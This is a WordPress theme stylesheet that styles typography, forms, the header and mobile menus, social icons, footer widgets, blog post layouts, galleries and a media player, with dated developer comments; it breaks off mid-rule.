		h6 {
			font-size: 12px;
			line-height: 1.6;
		}
		.highlight {
			color: #2dcb73;
		}
		h1.white { color:#fff; font-size: .8em;}
		h1.black { color:#000; font-size: .8em!important;}
		p {
			-ms-word-wrap: break-word;
			word-wrap: break-word;
			margin: 0 0 20px 0;
			font-size: 16px!important; line-height: 30px;
		}
		p img {
			margin: 0;
		}
		em {
			font-style: italic;
		}
		strong {
			font-weight: bold;
		}
		small {
			font-size: 80%;
		}
		hr {
			clear: both;
			margin: 10px 0 30px;
			height: 0;
			border: solid #ddd;
			border-width: 1px 0 0;
		}
		pre {
			overflow-x:auto;
			margin: 0 0 20px 0;
			padding: 10px 20px;
			height: auto;
			border: 1px solid #e2e2e2;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			border-radius: 3px;
			background: #f7f7f7;
			font-family: Consolas, monospace;
		}
		.hidden {  display: none !important; }
		dt{
			line-height: 2;
		}
		/* 02. Links and Form */

		a{
			outline: 0;
			color: #8d8d8d;
			text-decoration: none;
		}
		a:hover,
		a:focus {
			outline: 0;
			color: #666666;
			text-decoration: none;
		}
		a
		{
			-webkit-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			-ms-transition: all 0.2s ease-in-out;
			-o-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
		}
		ul,
		ol { margin-bottom: 20px; }
		ul { list-style: none outside; }
		ol,
		ul { margin-left: 30px; }
		ol { list-style: decimal; }
		ul { list-style: square outside; }
		aside ul,.tw-twitter ul.jtwt{position: relative; margin: 0; list-style: none;}
		aside ul ul{margin-top: 15px;}
		ul li ul,
		ol li ul,
		ol li ul,
		ol li ol { margin-bottom: 0; }
		form,
		fieldset { margin-bottom: 20px; }
		input[type="text"],
		input[type="password"],
		input[type="email"],
		textarea,
		select {
			display: block;
			margin: 0;
			margin-bottom: 20px;
			padding: 8px;
			width: 226px;
			outline: none;
			border: 2px solid #d6d6d6;
			background: #fff;
			color: #8d8d8d;
			font-size: 13px;
			font-family: "Montserrat",Arial, Helvetica, sans-serif;
			box-shadow: none;
			-webkit-box-shadow: none;
			-moz-box-shadow: none;
			-webkit-border-radius: 0;
			-moz-border-radius: 0;
			border-radius: 0;
		}
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		textarea:focus {
			border: 2px solid #d6d6d6;
			color: #333;
			box-shadow: none;
			-webkit-box-shadow: none;
			-moz-box-shadow: none;
		}
		textarea { min-height: 60px; }
		select {
			padding: 5px;
			width: 220px;
			/*height: 100%;*/ /*2020-09-07 Bob*/
			height: 35px;
		}
		label,
		legend {
			display: block;
			cursor: pointer;
		}
		label span,
		legend span { font-weight: bold; }
		button,
		input[type="submit"],
		input[type="reset"],
		input[type="button"] {
			display: inline-block;
			padding: 12px 16px;
			border: none;
			-webkit-border-radius: 0;
			-moz-border-radius: 0;
			border-radius: 0;
			background: #2dcb73;
			color: #FFF;
			font-weight: bold;
			font-size: 13px;
			font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
			cursor: pointer;
		}
		button:hover,
		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover{
			opacity: 0.8;
		}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 10px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 10px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 10px 20px;
}

a img.alignnone {
	margin: 5px 20px 10px 10px;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 10px 0;
}

a img.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}



.video-player iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.wp-caption {
	padding: 5px 3px 10px;
	max-width: 96%; /* Image does not overflow the content area */
	border: 1px solid #f0f0f0;
	background: #fff;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	max-width: 98.5%;
	width: auto;
	height: auto;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	margin: 0;
	padding: 0 4px 5px;
	font-size: 11px;
	line-height: 17px;
}

/* WP Default Gallery */

.gallery {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
}
.gallery .gallery-row {
	display:block;
	clear: both;
	overflow: hidden;
	margin: 0;
}
.gallery .gallery-item {
	overflow: hidden;
	float: left;
	text-align: center;
	list-style: none;
	padding: 0;
	border: 1px solid #efefef;
	margin: 0 10px 10px 0;
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
	max-width: 90%;
	height: auto;
	margin: 5% auto;
}
.gallery-caption {
	margin: 0 0 8px;
	font-style: italic;
	font-family: arial;
}

/* ---------- HEADER ------------- */

.nht-home h2 {
	margin-top: -15px !important;
	text-align: center;
	font-size: 27pt !important;
	font-weight: normal;

}

#header{
	position: relative;
	z-index: 9999 !important;
	height: 104px;
	/*filter: alpha(opacity=100) !important;*/
	opacity: 1 !important;
	filter: none !important;
	background-color: #fff !important;
	background: rgba(255,255,255,0.7) !important;
}
#header .tw-logo-bg{
	position: absolute;
	display: inline-block;
	height: 100%;
	width: 20%;
	background: #2dcb73;
}
/*header#header .container{
	position: relative;
	min-height: 108px;
	}*/
	header#header .container .row .span2{
		background: #2dcb73;
	}
	#header.stuck{
		height: 80px;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		background: rgba(255,255,255,.9);
		z-index: 999;
	}
	#header.stuck .show-mobile-menu {
		margin-top: 10px;
	}

	body.admin-bar #header.stuck{
		top: 28px;
	}
	#header.stuck .tw-logo{
		line-height: 53px;
		height: 60px !important;
		padding: 0 30px 0 0 !important;
	}
	#header.stuck .tw-logo img{
		height: 50px;
		width: auto !important;
	}
	#header.stuck ul.sf-menu > li > a{
		padding: 16px 0;
	}
	#header.stuck .menu-country-container{
		display: none;
	}


	/* logo */
	#header .tw-logo {
		width: 100%;
		float: left;
		position: relative;
		font-size: 28px;
		line-height: 107px;
		display: inline-block;
		padding-right: 30px;
		background: #2dcb73;
	}

	@media screen and (-webkit-min-device-pixel-ratio:0) {
		#header .tw-logo{
			line-height: 106px;
		}
	}

	#header .tw-logo .logo{
		color: #fff;
	}
	.tw-menu-container{
		float: right;
	}
	/*** ESSENTIAL STYLES ***/
	.sf-menu, .sf-menu * {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	.sf-menu li {
		position: relative;
	}
	.sf-menu ul {
		position: absolute;
		top: 100%;
		left: 0;
		z-index: 9999;
		display: none;
	}
	.sf-menu > li {
		float: left;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	.sf-menu li:hover > ul,
	.sf-menu li.sfHover > ul {
		z-index: 9999;
		display: block;
	}

	.sf-menu a {
		position: relative;
	}
	.sf-menu ul ul {
		top: 0;
		left: 100%;
	}

	/* ThemeWaves Menu Styling*/

	.sf-menu [class^="icon-"],.sf-menu [class*=" icon-"]{
		font-size: 14px;
	}
	ul.sf-menu > [class^="icon-"] a,.sf-menu > [class*=" icon-"] a{
		font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	}
	.sf-menu > [class^="icon-"]:before, .sf-menu > [class*=" icon-"]:before{
		position: relative;
		bottom: -40px;
		display: block;
		color: #000;
		text-align: center;
	}
	.sf-menu ul{
		left: 12px;
	}
	ul.sf-menu > li > a{
		margin: 0 2px;
		padding: 15px 0px 35px 0px;  /*Original code: padding: 39px 0px;*/
		border-bottom: 4px solid transparent;
		text-transform: uppercase;
	}
	ul.sf-menu > li a{
		display: block;
		color: #383739 !important;
		font-weight: normal;
		font-size: 13px;
		font-family: 'Montserrat',Arial,sans-serif;
	}
	ul.sf-menu li ul li a{
		margin: 0px 20px;
		padding: 10px 0px;
		width: 160px;
		border-bottom:1px dotted #444444;
		color: #aaaaaa !important;
		letter-spacing: normal;
		font-weight: normal;
	}
	ul.sf-menu li ul li a:hover{
		color: #383739 !important;
	}
	ul.sf-menu li ul li{
		background-color: #222222;
		text-align: left;
	}
	ul.sf-menu > li:hover > a{
		border-bottom: 4px solid #2dcb73;
		color: #2dcb73;
	}
	.sf-menu > li.current_page_item  > a,
	.sf-menu > li.current_page_ancestor >a,
	.sf-menu > li.current-menu-ancestor >a,
	.sf-menu > li.current-menu-item > a
	{
		color: #2dcb73;
	}
	.sf-menu > li .current-menu-item > a,#sidebar ul.menu li.current_page_item a{
		color: #2dcb73;
	}
	ul.sf-menu li ul li.current_page_ancestor a{
		color: #fff;
	}


	/* ------------ mobile menu --------------- */
	.show-mobile-menu {
		float: left;
		z-index: 9999;
		position: absolute;
		margin-top: 31px;
		width: 60px;
		height: 50px;
		/*background: #2f2f2f;*/
		cursor: pointer;
	}
	.show-mobile-menu .mobile-menu-icon{
		float: left;
		margin-right: 20px;
		width: 60px;
	}
	.show-mobile-menu .mobile-menu-text{
		display: none;
		float: left;
		margin-left: 20px;
		color: #FFF;
		font-size: 18px;
		line-height: 50px;
	}
	.mobile-menu-icon span {
		display: block;
		margin-bottom: 8px;
		width: 100%;
		height: 8px;
		background: #319d01;
	}

	#mobile-menu {position:relative;display: none;padding:0px 20px;background:#2f2f2f; height: 4170px;}
	#mobile-menu ul{margin: 0;padding:10px 0;width:100%;list-style: none;}
	#mobile-menu ul.sub-menu{display: none;margin-top: 15px;margin-bottom: -15px;padding: 0;}
	#mobile-menu ul li{position: relative;display: block;padding:10px 0;border-top:1px solid rgba(255,255,255,.1);}
	#mobile-menu ul li:first-child{border-top:none;}
	#mobile-menu ul li a{display:block;display: inline-block !Important;padding-left: 10px !important;color:#999;font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;}
	#mobile-menu ul li a:hover{color:#FFF;}
	#mobile-menu ul li.has-children>.action-expand{float: right;height:24px;font-size:20px;line-height:20px;cursor: pointer;}
	#mobile-menu ul li.has-children>a{width: 85%;}
	#mobile-menu ul li.has-children>.action-expand>.opened,#mobile-menu ul li.has-children.menu-open>.action-expand>.closed{display: none;}
	#mobile-menu ul li.has-children>.action-expand>.closed,#mobile-menu ul li.has-children.menu-open>.action-expand>.opened{display: block;}
	#mobile-menu ul ul li a:before{margin-right:5px;content:'-';}
	#mobile-menu ul ul ul li a:before{margin-right:5px;content:'- -';}
	#mobile-menu ul ul ul ul li a:before{margin-right:5px;content:'- - -';}
	#mobile-menu ul ul li:first-child{border-top:1px solid rgba(255,255,255,.1);}


	#mobile-menu li.menu-item-1523 > div, #mobile-menu li.menu-item-1523 > a, #mobile-menu li.menu-item-1566, #mobile-menu li.shopping-cart-icon {
		display: none !important;
	}

	#mobile-menu li.menu-item-1523 > ul.sub-menu {
		display: block;
		width: 100%;
		position: relative;
		margin: 0;
	}

	#mobile-menu li.menu-item-1523 > ul.sub-menu li a {
		border-bottom: none;
	}

	.company-menu-mobile, #mobile-menu li.menu-item-1523 {
		width: 100%;
	}

	/* Row Container Parallax */
	.bg-parallax {
		background-attachment: fixed;
	}


	/* Top header */
	.tw-top-bar {
		border-bottom: 1px solid #dddddd;
		background: #FFF;
	}
	.tw-top-bar-info {
		padding: 10px 0;
		color: #8d8d8d;
	}

	/* 05. Social Icons */


	.tw-social-icon{
		display: inline-block;
		margin: 0;
		margin-bottom: -1px;
		list-style: none;
	}
	.tw-social-icon li{
		display: block;
		float: left;
		margin: 0;
		padding: 0;
	}
	.loop-image .tw-social-icon a{
		display: inline-block;
		width: 42px;
		background: #fff;
	}
	.tw-social-icon a,#bottom .tw-social-icon a{
		display: inline-block;
		margin: 0;
		padding: 0;
		width: 42px;
		height: 42px;
		color: #aaa;
		text-align: center;
		font-size: 16px;
		line-height: 41px;
	}
	.tw-social-icon a span,#bottom .tw-social-icon a span{
		display: block;
		line-height: 42px;

		-webkit-transition: all 400ms ease-out 0s;
		-moz-transition: all 400ms ease-out 0s;
		-o-transition: all 400ms ease-out 0s;
		transition: all 400ms ease-out 0s;

		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-ms-transform: rotateY(360deg);
		transform: rotateY(360deg);

		-webkit-perspective: 1000px;
		-moz-perspective: 1000px;
		-ms-perspective: 1000px;
		perspective: 1000px;
	}
	.tw-social-icon a:hover {
		color: #fff;
	}
	.tw-social-icon a:hover span,#bottom .tw-social-icon a:hover span{
		color: #FFFFFF;
		background-color: #2dcb73;

		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-ms-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}
	.tw-social-icon a.facebook:hover span{
		background-color: #305fb3;
	}
	.tw-social-icon a.flickr:hover span{
		background-color: #ff0084;
	}
	.tw-social-icon a.gplus:hover span{
		background-color: #d7482a;
	}
	.tw-social-icon a.twitter:hover span{
		background-color: #00d7d5;
	}
	.tw-social-icon a.pinterest:hover span{
		background-color: #e1003a;
	}
	.tw-social-icon a.skype:hover span{
		background-color: #12c7ef;
	}
	.tw-social-icon a.vimeo:hover span{
		background-color: #3f90bf;
	}
	.tw-social-icon a.youtube:hover span{
		background-color: #ff3333;
	}
	.tw-social-icon a.dribbble:hover span{
		background-color: #f06eaa;
	}
	.tw-social-icon a.linkedin:hover span{
		background-color: #3399cc;
	}
	.tw-social-icon a.instagram:hover span{
		background-color: #9f6f59;
	}
	.tw-social-icon a.rss:hover span{
		background-color: #fca600;
	}
	/* Our Team */

	.tw-our-team{
		margin: 0 -15px;
	}
	.team-member{
		float: left;
		margin: 0 15px 30px 15px;
		max-width: 100%;
		width: 270px;
	}

	.team-member .member-title{
		padding: 20px;
		background: #2dcb73;
		color: #fff;
		text-align: center;
		text-transform: uppercase;
		font-weight: bold;
	}
	.team-member h2{
		margin-bottom: 2px;
		color: #fff;
		font-size: 13px;
		line-height: 1;
	}
	.team-member .member-social{
		background: #f6f6f6;
		text-align: center;
		height: 42px;
	}
	.team-content{
		margin: 40px;
		color: #fff;
	}

	/* ThemeWaves Blog Feature Title */

	#page-title {
		padding: 30px 0 0 0;
		background: transparent;
		background-size: cover;
	}
	#page-title h2,#page-title h3 {
		float: left;
		margin: 0;
		color: #2f2f2f;
	}
	#page-title h2 {
		text-transform: uppercase;
		font-size: 24px;
		line-height: 35px;
	}
	/* Breadcrump added cause little css :P */
	.tw-breadcrumb{
		padding: 0 6px;
	}
	#page-title h3,.tw-breadcrumb{
		clear: left;
		letter-spacing: normal;
		font-weight: normal;
		font-size: 13px;
		font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
		line-height: 30px;
	}
	.tw-breadcrumb span a{
		color: #aaa;
	}
	#page-title span {
		margin: 0 7px;
	}
	#page-title span.current{
		color: #2f2f2f;
	}

	/* Featured image on Page */
	#featured-image {
		text-align: center;
	}

	/* 09. Footer Section */

	#footer{
		width: 100% !important;
		background: #2a303c;
		color: #8d8d8d;
	}
	
	#footer p, #footer li {
		font-size: 14px !important;
		line-height: 20px !important;
	}

	#footer > .container{
		padding: 60px 15px 40px 15px;
	}
	#bottom .copyright{
		color: #aaa;
		font-weight: normal;
	}
	#bottom .copyright a{
		color: #aaa;
		font-weight: bold;
	}
	#bottom {
		padding: 30px;
		background: #ffffff;
		font-weight: bold;
		font-size: 13px;
	}
	#bottom ul, #bottom p {
		margin: 0;
	}
	#bottom ul {
		float: right;
	}
	#bottom a {
		color: #2dcb73;
	}

	/* Widgets Style */
	aside > ul{
		padding: 10px;
		border: 1px dotted #DFDFDF;
	}
/*aside > ul li a{
	color: #2f2f2f;*/
	/*font-weight: bold;*/
	aside > ul li a:hover{
		color: #2dcb73;
	}
	#sidebar aside.widget,#footer aside.widget{
		margin-bottom: 30px;
	}
	#sidebar aside.widget ul li {
		margin-right: 15px;
		margin-left: 10px;
		padding: 10px 0 10px 20px;
		border-bottom: 1px dotted #D6D6D6;
	}
	#sidebar aside.widget ul li:before{
		position: relative;
		left: -10px;
		color: #D6D6D6;
		content: '\f054';
		font-size: 11px;
		font-family: FontAwesome;
		line-height: 25px;
	}
	#sidebar aside.widget ul li:first-child{
		padding-top: 4px;
	}
	#sidebar aside.widget ul li:last-child{
		padding-bottom: 4px;
		border-bottom: 0;
	}
	#sidebar aside.widget [class^="icon-"] a,#sidebar aside.widget [class*=" icon-"] a{
		padding-left: 10px;
		font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	}
	form#searchform{
		position: relative;
	}
	form#searchform .icon-search{
		position: absolute;
		top: 11px;
		left: 15px;
		color: #D6D6D6;
		font-size: 18px;
	}
	form#searchform input{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 18px 8px 18px 40px;
		width: 100%;
		margin: 0 !important;
		border: 2px solid #d6d6d6;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		box-shadow: none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		color: #d6d6d6;
	}
	h3.widget-title{
		margin-bottom: 13px;
		font-weight: bold;
		font-size: 18px;
	}
	#footer h3.widget-title{
		color: #fff;
	}
	h3.widget-title span {
		color: #fff;
		font-weight: bold;
	}
	#footer .green-bottom{
		color: #2dcb73;
		font-size: 26px;
	}


	/* Contact info widget */
	.contact-info-widget{
		min-height: 157px;
		/*background: url(assets/img/contact-background.png) no-repeat;*/
	}
	/*
	.contact-info-widget ul i{
		float: left;
		margin-top: 5px;
		width: 15px;
		height: 13px;
		color: #aaa;
		text-align: center;
		font-size: 14px;
	}
	#footer .contact-info-widget a{
		color: #fff;
	}
	*/
	
	.contact-info-widget {
		display: inline-block;
	}
	.contact-info-widget ul i{
		/*float: left;*/
		/*margin-top: 5px;*/
		margin-right: 10px;
		width: 15px;
		height: 13px;
		color: white;
		text-align: center;
		font-size: 14px;
		display: inline-block;
		vertical-align: middle;
	}
	
	#footer .contact-info-widget a, #footer .contact-info-widget i{
		color: #222 !important; /* Bob 2019-09-17 */
	}
	.contact-info-widget ul div{
		/*padding-left: 30px;*/
		vertical-align: middle;
		display: inline-block;
		color: #222 !important; /* Bob 2019-09-17 */
	}
	.contact-info-widget ul li{
		margin-bottom: 10px;
		padding: 2px 20px;
		background: #f9f9f9; /* Bob 2019-09-17 */
	}
	
	/*2024-08-05 Bob: add strong tag to replace li tag because of accessibility */
	.contact-info-widget ul strong{
		margin-bottom: 10px;
		padding: 2px 20px;
		background: #f9f9f9; /* Bob 2019-09-17 */
	}

	/* Flickr Widget Style */
	.flickr-channel a img:hover,.dribbble-widget a img:hover{
		-webkit-filter: grayscale(0%);
		-moz-filter: grayscale(0%);
		-ms-filter: grayscale(0%);
		-o-filter: grayscale(0%);
		filter: grayscale(0%);
		filter: gray; /* IE 6-9 */
		-webkit-transition: 0.30s ease-in;
		-moz-transition: 0.30s ease-in;
		-o-transition: 0.30s ease-in;
		transition: 0.30s ease-in;
	}
	.flickr-channel a img,.dribbble-widget a img{
		-webkit-filter: grayscale(100%);
		-moz-filter: grayscale(100%);
		-ms-filter: grayscale(100%);
		-o-filter: grayscale(100%);
		filter: grayscale(100%);
		filter: gray; /* IE 6-9 */
	}
	.flickr-channel a,.dribbble-widget a {
		display: block;
		float: left;
		margin-right: 5px;
		margin-bottom: 5px;
		height: auto;
	}
	.flickr-widget .flickr-channel{
		display: inline-block;
		*display: inline;
	}

	/* Recent Posts Widget */

	.tw-recent-posts-widget ul{
		margin: 0;
		list-style: none;
	}
	.tw-recent-posts-widget ul li{
		display: inline-block;
		padding: 10px 0;
		width: 100%;
	}
	#sidebar aside.widget .tw-recent-posts-widget ul li{
		padding: 12px 0 0;
		border-bottom: 0;
	}
	#sidebar aside.widget .tw-recent-posts-widget ul li:first-child{
		padding-top: 4px;
	}
	#sidebar .widget .tw-recent-posts-widget ul li:before{
		display: none;
	}
	#sidebar .tw-recent-posts-widget h4{
		font-weight: normal;
	}
	.tw-recent-posts-widget ul li:first-child{
		padding-top: 0;
	}
	.tw-recent-posts-widget h4{
		margin-bottom: 4px;
		font-size: 13px;
		line-height: 20px;
	}
	.tw-recent-posts-widget .meta,footer#footer .tw-recent-posts-widget .meta a{
		color: #aaa;
		text-transform: capitalize;
		font-size: 13px;
		line-height: 20px;
	}
	.tw-recent-posts-widget .recent-thumb img{
		-webkit-box-shadow: inset 0 1px rgba(255,255,255,.2);
		-moz-box-shadow: inset 0 1px rgba(255,255,255,.2);
		box-shadow: inset 0 1px rgba(255,255,255,.2);
	}
	.tw-recent-posts-widget .recent-thumb {
		float: left;
		margin: 4px 22px 4px 0;
	}

	/* Tag Widget */
	#footer .tagcloud a{
		background: #121212 !important;
		color: #8d8d8d !important;
	}
	.tagcloud a{
		display: inline-block;
		margin-right: 5px;
		margin-bottom: 10px;
		padding: 6px 15px;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		background: #2f2f2f !important;
		color: #DCDCDC !important;
		text-transform: capitalize;
		font-size: 11px !important;
		line-height: 20px;
	}
	.tagcloud a:hover,#footer .tagcloud a:hover{
		background: #2dcb73 !important;
		color: #FFF !important;
	}
	/* Removing Child Pages from Widgets */
	.widget_pages ul.children,
	.widget_nav_menu ul.sub-menu{
		display: none;
	}
	#footer .tw-title-border{
		background: #fff;
	}
	#footer .tw-recent-posts-widget h4 a{
		color: #fff;
	}
	#footer .tw-recent-posts-widget h4 a:hover{
		color: #2dcb73;
	}
	.footer-logo {
		float: left;
		margin-right: 20px;
	}
	/* Page Builder Item TItles and Widget Title*/

	.tw-title-container, .tw-widget-title-container{
		position: relative;
		padding-bottom: 30px;
	}
	.tw-title-border{
		position: absolute;
		left: 0;
		width: 30px;
		height: 3px;
		background: #2dcb73;
	}


	/* ------------ MAIN --------------- */

	.green-borders {
		border-top: 3px solid;
		border-color: #319d01;
	}

	#main,#slider{
		position: relative;
		background: #FFF;
	}
	.single #main{
	/*margin-top: 30px;
	margin-bottom: 30px;*/
}
#main [class*="span"] {
	display: inline-block;
	margin-top: 30px;
	margin-bottom: 30px;
	*display: inline;
}
.right-sidebar {
	float: right;
}
.content-left{
	float: right;
}

/* ------------ BLOG LOOP --------------- */

article.loop {
	padding-bottom: 0px;
}
article.loop p:last-child {
	margin-bottom: 0;
}
h2.loop-title, h1.single-title {
	font-weight: bold;
	font-size: 24px;
}
h2.loop-title a{
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	color: #2f2f2f;
}
h2.loop-title a:hover{
	color: #2dcb73;
}
.loop-media {
	margin-bottom: 0px;
}
.loop-media iframe {
	width: 100%;
}

/* modify by Bob for JP on 2019-02-13 */
.meta-container {
	position: relative;
	font-weight: bold;
	font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	height: 60px;
}
.loop-meta {
	margin-top: 20px;
	padding: 14px 0;
	border-top: 1px solid #d6d6d6;
	border-bottom: 1px solid #d6d6d6;
}
.loop-meta a{
	color: #2f2f2f;
}
.loop-meta a:hover{
	color: #2dcb73;
}
.loop-meta.tag {
	/*padding-right: 370px;*/
	min-height: 20px;
}
.loop-block .loop-meta {
	margin-right: 170px;
}
ul.loop-meta li {
	padding: 0 17px 0 20px;
	border-left: 1px solid #D6D6D6;
	color: #aaaaaa;
	line-height: 1;
}
ul.loop-meta li:first-child{
	padding-left: 0;
	border-left:0;
}
ul.loop-meta li span.date,ul.loop-meta li a{
	color: #2f2f2f;
}
ul.loop-meta li:last-child {
	padding-right: 0;
}
.loop-meta li i {
	margin-right: 5px;
	color: #8d8d8d;
	font-size: 14px;
}
.loop-block a.more-link{
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 140px;
	height: 50px;
	background: #2dcb73;
	color: #FFF;
	text-align: center;
	line-height: 50px;
}
.loop-block a.more-link:hover{
	color: #FFF;
	background: #2f2f2f;
}


/* Post Social Sharebox */
.tw_post_sharebox{
	position: absolute;
	right: 0;
	top: 35px;
}
.tw_post_sharebox > div{
	float: left;
	height: 20px;
	margin-right: 10px;
}
.tw_post_sharebox > div:last-child{
	margin-right: 0;
}
.tw_post_sharebox .facebook_share iframe{
	border:none;
	overflow:hidden;
	width:75px;
	height:21px;
}
.tw_post_sharebox .googleplus_share > div {
	width: 65px !important;
}
.twitter_share > iframe {
	width: 85px !important;
}
article.tw_portfolio .tw_post_sharebox{
	position: static;
	margin-top: 10px;
}


/* Post Author Information */
.tw-author{
	margin: 30px 0;
	padding: 30px;
	background-color: #2dcb73;
}
.tw-author .author-image{
	float: left;
	margin-right: 30px;
}
.tw-author h3,.tw-author a{
	color: #fff;
	font-size: 13px;
}
.tw-author p {
	margin: 0;
	color: #fff;
}

/* ------------ LOOP META DATE   --------------- */

article .loop-format {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -20px;
	width: 70px;
	background: #2dcb73;
	text-align: center;
}
span.post-format:before{
	display: block;
	color: #fff;
	font-size: 32px;
	font-family: FontAwesome;
}
.post-format.link:before{
	content: "\f0c1";
}
.post-format.quote:before{
	content: "\f10d";
}


/* ------------ POST FORMAT --------------- */

.format-quote .loop-media,.format-link .loop-media{
	position: relative;
	display: block;
	background: #2dcb73;
}

/* aside */

article.format-aside .loop-block,.sticky .loop-block{
	padding: 15px 20px;
	border: 1px solid #dddddd;
	background: #fff;
}
.sticky .loop-block{
	background: #f9f9f9;
}

/* Blockquote */
blockquote{
	width: 60%;
	background: #F6F6F6;
	position: relative;
	padding: 20px 30px;
	border: none;
	margin: 0 auto;
	margin-bottom: 15px;
}
.loop-media blockquote:before{
	content: "";
}
blockquote:before{
	font-family: FontAwesome;
	content: "\f10e";
	position: absolute;
	left: -32px;
	text-align: center;
	line-height: 32px;
	color: #FFF;
	top: 0;
	width: 32px;
	height: 32px;
	background-color: #2dcb73;
}
blockquote p{
	padding: 0;
	color: #aaa;
	font-size: 13px;
	line-height: 20px;
}

.loop-media blockquote {
	width: auto;
	margin-left: 70px;
	padding: 40px 50px;
	background: #f8f8f8;
}
.loop-media blockquote p:before {
	display: none;
}
.loop-media blockquote p {
	padding: 0 0 5px;
	color: #2f2f2f;
	font-weight: bold;
	font-style: normal;
	font-size: 24px;
	font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	line-height: 1.3;
}
.loop-media blockquote span {
	color: #aaa;
	font-weight: bold;
}

/* Divider */

.tw-divider {
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #FFF;
}

/* link */

.loop-media .link-content {
	margin-left: 70px;
	padding: 40px 50px;
	background: #f8f8f8;
}
.loop-media .link-text {
	margin-bottom: 5px;
	font-weight: bold;
	font-size: 24px;
	line-height: 1.5;
}
.loop-media .link-text a {
	color: #2f2f2f;
}
/* image gallery */
.image-links a.btn-border{
	border-color: #fff;
	color: #fff;
	text-transform: uppercase;
}
.gallery-container .slide-item {
	position: absolute;
}
.gallery-container .slide-item:first-child {
	position: static;
}
.loop-image {
	position: relative;
}
.loop-image a, .gallery-container {
	position: relative;
}
.tw-blog .image-overlay {
	background-color: transparent;
	opacity:1;
	filter: alpha(opacity=1);
}
.gallery-container .carousel-arrow a.carousel-prev,.gallery-container .carousel-arrow a.carousel-next{
	border: none;
	background-color: rgba(0, 0, 0, .5);
	color: #FFF;
}
.image-overlay {
	position: absolute;
	z-index: 5;
	top: 0;
	overflow: hidden;
	width: 100%;
	height: 100%;
	background-color: rgba(254, 71, 67, .6);
	text-align: center;
	opacity:0;
	filter: alpha(opacity=0);
	-webkit-transition: all 450ms ease-out 0s;
	-moz-transition: all 450ms ease-out 0s;
	-o-transition: all 450ms ease-out 0s;
	transition: all 450ms ease-out 0s;
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.loop-image:hover .image-overlay, .slide-item:hover .image-overlay{
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.image-overlay.hover-link{
	background-image: url(assets/img/hover-link.png);
	background-position: center center;
	background-repeat: no-repeat;
}
.image-overlay .image-links{
	position: relative;
	top: 50%;
	display: inline-block;
	margin-top: -20px;
}
.gallery-container .carousel-arrow{
	bottom: 10px;
	right: 20px;
}
.gallery-container .carousel-arrow a.carousel-prev{
	margin-right: 0;
}
.carousel-arrow {
	position: absolute;
	z-index: 10;
	right: 10px;
	bottom: 10px;
}
.carousel-arrow a.carousel-prev, .carousel-arrow a.carousel-next {
	display: inline-block !important;
	width: 28px;
	height: 28px;
	border: 2px solid #d6d6d6;
	color: #D6D6D6;
	text-align: center;
	font-weight: bold;
	font-size: 13px;
	line-height: 28px;
}
.carousel-arrow a.carousel-prev{
	margin-right:4px;
}
.carousel-text .carousel-arrow{
	position: relative;
	left: 0;
	bottom: 0;
	margin-top: 10px;
}


/* video format */
.video-height {
	display: table-cell;
	background: #ddd;
	vertical-align: middle;
}

/* jp player */

div.jp-jplayer.jp-jplayer-video {
	background-color: #292a2b;
}

.jp-jplayer-video video {
	margin-bottom: -6px;
}

div.jp-audio,
div.jp-video {
	margin-bottom: 20px;
	color: #fff;
	font-size: 1em;
	font-family: Verdana, Arial, sans-serif;
	line-height: 1.6;
}

div.jp-audio,
div.jp-video { width: 100%; }

div.jp-interface {
	position: relative;
	z-index: 100;
	width: 100%;
